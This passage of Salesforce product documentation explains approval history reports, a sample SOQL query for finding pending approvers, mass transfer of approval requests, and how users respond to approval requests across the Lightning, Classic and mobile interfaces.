

# Report Example: Approvals—Elapsed Times

This sample report displays all approval process instances (1) and groups results by the approval process name (2). The results include the record name (3), approval process instance ID (4), status (5), submitted date (6), elapsed minutes (7), and completed date (8).



# Report Example: Approval Steps—Elapsed Times

This sample report displays all approval process instances (1) and groups results by approval process name (2) and record name (3). The results are sorted by step name (4) and include step status (5), step start date (6), step elapsed minutes (7), step completed date (8), and approval process instance ID (9).



Notice that the previous sample report doesn't include the approvers for each step and the elapsed time for each approval request. To get this information, you need to run a SOQL query by using the approval process instance ID from the report. The following sample SOQL query obtains the ActorID (user or queue that received the approval request) and the ElapsedTimeInHours (elapsed time since the approval request was sent) for the first pending step in the report.

SELECT ActorId, ElapsedTimeInHours FROM ProcessInstanceWorkitem where processInstanceId = '04gD0000000LvIV'



The sample query has only one result, and you can view that approver's user profile page by appending the resulting ActorID to the organization's base URL (https://MyCompany.salesforce.com/005D00000015vGGIAY), which gets redirected to the user profile page.



#### <span id="page-4169-0"></span>SEE ALSO:

[Approval History Reports](#page-4163-1)

# Considerations for Approval History Reports

Understand the limitations and special behaviors when you create or view approval history reports, which provide a detailed history of approval processes and steps.

# Considerations for Approval Processes that were Completed Before or Pending During the Summer '14 Rollout

When Summer '14 became available for your organization, the approval history data was automatically populated for completed and pending approval processes. However, some approval

### EDITIONS

- Available in: Salesforce Classic
- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

history field values are never populated or are populated only after the approval process instance is next acted upon—such as when a user approves, rejects, or reassigns an approval request—after the Summer '14 rollout.



Additional exceptions apply to approval history data that is available only via SOQL queries of certain objects. See ProcessInstance, ProcessInstanceNode, ProcessInstanceStep, and ProcessInstanceWorkitem in the Object Reference for Salesforce and Force.com.

# Considerations for the Sandbox Environment

If you copy approval history data to a sandbox, some field values are overwritten and won't reflect the actual approval history.



#### SEE ALSO:

[Fields Available for Approval History Reports](#page-4163-0) [Approval History Reports](#page-4163-1)

# <span id="page-4171-0"></span>Manage Multiple Approval Requests

Transfer multiple approval requests from one user to another or remove multiple approval requests from the approval process.

- Note: Before transferring an approval request, check that the user you're transferring the approval requests to has permission to read the records. For example, a user who doesn't have "Read" access to the Expenses custom object can't view approval requests for expense records.
- **1.** From Setup, enter *Mass Transfer Approval Requests* in the Quick Find box, then select **Mass Transfer Approval Requests**.
- **2.** Enter the search conditions that the approval requests you are transferring must match. For example, you could search for approval requests that were submitted by a particular user by specifying *Submitter equals jsmith*..
- **3.** Click **Find** to search for approval requests that match.
- **4.** Choose an option:
	- **•** Mass remove records from an approval process unlocks the records and removes them from any approval process so they no longer appear on the approver's list of pending approval requests.
	- **•** Mass transfer outstanding approval requests to a new user allows you to select a user and assign that user as the approver for all approval requests selected.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage multiple approval requests:

**•** "Transfer Leads" AND

"Transfer Record"

- **5.** Optionally, enter any comments to be stored with the approval requests. The comments you enter are displayed on the Approval History related list if your administrator has customized it to include the Comments field.
- **6.** Select the checkbox next to each approval request you want to transfer or remove from the approval process, depending on the option you selected previously.
- **7.** Click **Transfer** or **Remove**, depending on the option you selected previously.

#### SEE ALSO:

[Approvals](#page-4119-0) [Approval Process Terminology](#page-4179-0)

# Work With Approval Requests

# Respond to an Approval Request

Your administrator can set up an approval process that lets you and other users submit records for approval, which results in *approval* requests. When you receive an approval request, respond to it by approving, rejecting, or reassigning it. Depending on which Salesforce experience you're using, you have some options.

A single record may need to go through several layers of approval.



### IN THIS SECTION:

#### [Respond to an Approval Request in Lightning Experience](#page-4172-0)

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. In Lightning Experience, you can do so from the in-app notification, an email notification, the record, or your feed.

### [Respond to an Approval Request in Salesforce Classic](#page-4173-0)

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. I Salesforce Classic, you can do so from your home page, an email notification, the record, or your feed.

### [Respond to an Approval Request in Salesforce1](#page-4174-0)

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. In Salesforce1, you can do so from an in-app or push notification, the record, or your feed.

## <span id="page-4172-0"></span>Respond to an Approval Request in Lightning Experience

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. In Lightning Experience, you can do so from the in-app notification, an email notification, the record, or your feed.



Note: You must have read access on a record to approve, reject, reassign, or recall an approval request for that record.

### **From Your Notification**

If notifications are enabled for your organization, you receive a notification whenever you receive an approval request email. This depends on the Receive Approval Request Emails field in your personal settings. Open the notification and approve or reject the request.

#### **From Your Email**

Depending on the Receive Approval Request Emails field in your personal settings, you can receive approval requests as email notifications. Click the link in the email and click **Approve** or **Reject**.

If email approval response is enabled, reply to the email notification by typing the word *approve*, *reject*, *approved*, *rejected*, *yes*, or *no* in the first line of the email body. You can also add comments in the second line.

### Note:

- **•** Approval request comments are limited to 4,000 characters. In Chinese, Japanese, or Korean, the limit is 1,333 characters.
- **•** If the word in your response isn't recognized, you receive an error notification email. To submit another response, reply again to the original email notification. Replies to the error notification email won't be processed.

#### **From the Record**

If your administrator has added the Approval History related list to the record that was submitted for approval, use the related list to approve or reject the request.

#### **From Your Feed**

If your organization has Approvals in Chatter enabled, you can set your Chatter settings to receive approval requests as posts in your Chatter feed in addition to receiving them as emails. From the post, click the name of the record. Then navigate to the Approval History related list, and click **Approve** or **Reject**.



Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

# EDITIONS

Available in: Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To approve, reject, or reassign approval requests:

**•** Permissions vary depending on the approval process settings

To approve and reject approval requests via email:

**•** "API Enabled"

# <span id="page-4173-0"></span>Respond to an Approval Request in Salesforce Classic

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. I Salesforce Classic, you can do so from your home page, an email notification, the record, or your feed.



Note: You must have read access on a record to approve, reject, reassign, or recall an approval request for that record.

### **From Your Home Page**

Refer to the home page's Items to Approve component for a list of all the approval requests that you need to respond to.

If you're using Aloha Experience and your admin has added the Items to Approve component to your home page, click the Home tab to see all of your pending approval requests.

### **From Your Email**

Depending on the Receive Approval Request Emails field in your personal settings, you can receive approval requests as email notifications. Click the link in the email and click **Approve** or **Reject**.

If email approval response is enabled, reply to the email notification by typing the word *approve*, *reject*, *approved*, *rejected*, *yes*, or *no* in the first line of the email body. You can also add comments in the second line.



- **•** Approval request comments are limited to 4,000 characters. In Chinese, Japanese, or Korean, the limit is 1,333 characters.
- **•** If the word in your response isn't recognized, you receive an error notification email. To submit another response, reply again to the original email notification. Replies to the error notification email won't be processed.

#### **From the Record**

If your administrator has added the Approval History related list to the record that was submitted for approval, use the related list to approve or reject the request.

#### **From Your Feed**

If your organization has Approvals in Chatter enabled, you can set your Chatter settings to receive approval requests as posts in your Chatter feed—in addition to receiving them as emails. From the post, click **Approve** or **Reject**.

Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

SEE ALSO:

**[Approvals](#page-4119-0)** [Manage Multiple Approval Requests](#page-4171-0)



Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To approve, reject, or reassign approval requests:

**•** Permissions vary depending on the approval process settings

To approve and reject approval requests via email: **•** "API Enabled"

# <span id="page-4174-0"></span>Respond to an Approval Request in Salesforce1

When you receive an approval request, respond to it by approving, rejecting, or reassigning it. In Salesforce1, you can do so from an in-app or push notification, the record, or your feed.



Note: You must have read access on a record to approve, reject, reassign, or recall an approval request for that record.

### **From Your Notification**

If notifications are enabled for your organization, you receive a notification whenever you receive an approval request email. This depends on the Receive Approval Request Emails field in your personal settings. Open the notification and approve or reject the request.

#### **From the Record**

If your administrator has added the Approval History related list to the record that was submitted for approval, use the related list to approve or reject the request.

#### **From Your Feed**

If your organization has Approvals in Chatter enabled, you can set your Chatter settings to receive approval requests as posts in your Chatter feed in addition to receiving them as emails. From the post, tap **Approve** or **Reject**.

Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

# Enable or Disable Approval Request Posts

If your organization has Approvals in Chatter enabled, you can receive approval requests as posts in Chatter.

- **1.** From your personal settings, enter *My Feeds* in the Quick Find box, then select **My Feeds**.
- **2.** Select or deselect the option to receive approval requests as posts.

By default, you automatically receive approval requests in posts when your administrator turns on Approvals in Chatter.

**3.** Save your changes.

 $\mathbb{Z}$ Note: Only users with access to the approval record can see the approval request post. Comments on approval posts aren't persisted to the approval record.

#### SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# EDITIONS

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To approve, reject, or reassign approval requests:

**•** Permissions vary depending on the approval process settings

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To view a record:

**•** "Read" on the record

# Items to Approve

The Items to Approve related list tracks the open approval requests assigned to you. If your administrator has created an approval process for your organization, you may see this related list on your home page.

- **•** Click an approval request to view more details about it.
- **•** To assign the approval request to another user, click **Reassign** next to an item.
- To display the approval request detail page and approve or reject a pending approval request, click **Approve / Reject** next to an item.



- **•** Click **Manage All** to manage all of your assigned approval requests. Next, select approval requests by checking the appropriate boxes. Optionally, check the box in the column header to select all currently displayed items.
	- **–** Click **Reassign** to assign the selected approval requests to another user, choose the user, enter any comments, and click **Save**.
	- **–** Click **Approve / Reject** to display the approval request detail page and click **Approve** or **Reject** to approve or reject all selected approval requests at once.
	- Note: You must have read access on a record to approve, reject, reassign, or recall an approval request for that record.

SEE ALSO:

[Respond to an Approval Request in Salesforce Classic](#page-4173-0) [Manage Multiple Approval Requests](#page-4171-0)

# EDITIONS

Available in: Salesforce **Classic** 

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To use the Items to Approve related list:

**•** Permissions vary depending on the approval process settings
# Approval History Related List

The Approval History related list tracks a record through the approval process. If an approval process exists for an object, you may see this related list on a record detail page.

**•** To submit a record for approval, click **Submit for Approval**.

Salesforce begins the approval process if any approval processes apply to the record. This option is not available after the record has been submitted. Depending on the approval process, you may be prompted to select the next approver.

**•** To take a record out of the approval process, click **Recall Approval Request**.

This is only available if the record is in an approval process, and if the approval process is set up to allow submitters to recall approval requests. When a user clicks **Recall Approval Request**, the pending approval request for the record is withdrawn and recall actions are run. For more information, see [Recall Actions](#page-4141-0) on page 4136.

- **•** To assign the approval request to another user, click **Reassign** next to an item.
- **•** To display the approval request detail page and approve or reject a pending approval request, click **Approve / Reject** next to an item.
	- Note: You must have read access on a record to approve, reject, reassign, or recall an approval request for that record.

Depending on how your administrator customizes the Approval History related list, it can contain the following Status values:



Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To use the Approval History related list:

**•** Permissions vary depending on the approval process settings



Before you can submit a record for approval, it must meet the criteria for an active approval process. Contact your administrator to find out about the attributes a record must have to be included in an active approval process for your organization.

#### SEE ALSO:

[Respond to an Approval Request in Salesforce Classic](#page-4173-0) [Approvals](#page-4119-0) [Approval History Reports](#page-4163-0)

# <span id="page-4177-0"></span>Change Your Approval User Preferences

Set your preferences for receiving approval request emails, including opting not to receive them at all.

- **1.** From your personal settings, enter *Approver Settings* in the Quick Find box, then select **Approver Settings**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Optionally, select your Delegated Approver.

Note: You can't assign a group or queue as a delegated approver.

- **3.** Optionally, enter your Manager.
- **4.** Set your preference for receiving approval request emails. This preference also affects whether you receive approval request notifications in Salesforce1. The options are:
	- **•** If I am an approver or delegated approver
	- **•** Only if I am an approver
	- **•** Only if I am a delegated approver
	- Never—If you select this option, you don't receive any approval request notifications in Salesforce1 or by email, even if your organization has [email approval response](#page-4320-0) enabled. However, you still receive approval request emails from a queue, depending on how your admin set up the queue email.
- **5.** Save your changes.

When an approval request email is sent, the assigned approver and delegated approver both receive an email notification about the approval request. Delegated approvers can't reassign approval requests; they can only approve or reject approval requests.

 $\mathbb{Z}$ Note: When an approval request is assigned to a queue, each queue member's delegated approver also receives an approval request email notification.

SEE ALSO:

[Find Your Personal Settings](#page-22-0)

# Email Approval Response FAQ

#### IN THIS SECTION:

[What is email approval response?](#page-4178-0)

[Can I use a mobile device \(such as a BlackBerry\) to approve and reject approval requests?](#page-4178-1)

[I tried to reply but got this error message: "Your workflow approval message was not processed."](#page-4178-2) [What should I do?](#page-4178-2)

[I tried to reply but my email approval response wasn't delivered. What should I do?](#page-4178-3)

[Why am I not receiving any email approval requests?](#page-4178-4)

[Can a delegated approver respond to an email approval request?](#page-4178-5)

[Can I respond to email approval requests in languages other than English?](#page-4179-0)

[What if the approval request has already been approved or rejected by another user?](#page-4179-1)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
